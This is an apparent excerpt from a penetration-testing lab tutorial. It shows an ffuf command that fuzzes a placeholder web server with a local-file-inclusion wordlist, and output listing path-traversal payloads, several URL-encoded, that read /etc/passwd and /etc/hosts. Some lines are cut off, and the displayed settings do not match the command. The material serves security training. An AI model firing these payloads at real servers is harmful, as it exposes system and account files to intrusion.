 cjimenez@htb[/htb]$ ffuf -w /opt/useful/SecLists/Fuzzing/LFI/LFI-Jhaddix.txt:FUZZ -u 'http://<SERVER_IP>:<POR
...SNIP...
:: Method : GET
:: URL : http://<SERVER_IP>:<PORT>/index.php?FUZZ=key
:: Wordlist : FUZZ: /opt/useful/SecLists/Discovery/Web-Content/burp-parameter-names.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403
:: Filter : Response size: xxx
________________________________________________
..%2F..%2F..%2F%2F..%2F..%2Fetc/passwd [Status: 200, Size: 3661, Words: 645, Lines: 91]
../../../../../../../../../../../../etc/hosts [Status: 200, Size: 2461, Words: 636, Lines: 72]
...SNIP...
../../../../etc/passwd [Status: 200, Size: 3661, Words: 645, Lines: 91]
../../../../../etc/passwd [Status: 200, Size: 3661, Words: 645, Lines: 91]
../../../../../../etc/passwd&=%3C%3C%3C%3C [Status: 200, Size: 3661, Words: 645, Lines: 91]
..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd [Status: 200, Size: 3661, Words: 645, Line
/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd [Status: 200, Size: 3661,